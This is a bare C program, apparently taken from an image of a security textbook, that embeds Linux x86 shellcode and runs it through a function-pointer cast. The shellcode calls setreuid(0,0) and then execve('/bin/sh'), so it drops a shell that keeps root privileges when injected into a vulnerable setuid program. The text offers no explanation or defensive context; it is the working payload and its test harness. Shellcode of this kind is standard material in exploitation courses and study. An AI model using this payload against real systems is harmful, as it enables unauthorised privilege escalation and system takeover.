 char code[] =
"\x31\xc0\xb0\x46\x31\xdb\x31\xc9\xcd\x80\xeb\x16\x5b\x31\xc0\x88\
x43\x07\x89\x5b\x08\x89\x43\x0c\xb0\x0b\x8d\x4b\x08\x8d\x53\x0c\xc
d\x80\xe8\xe5\xff\xff\xff\x2f\x62\x69\x6e\x2f\x73\x68\x4e\x41\x41\
x41\x41\x42\x42\x42\x42";

int main(int argc, char **argv) {
  /*creating a function pointer*/
  int (*func)();
  func = (int (*)()) code;
  (int)(*func)();
}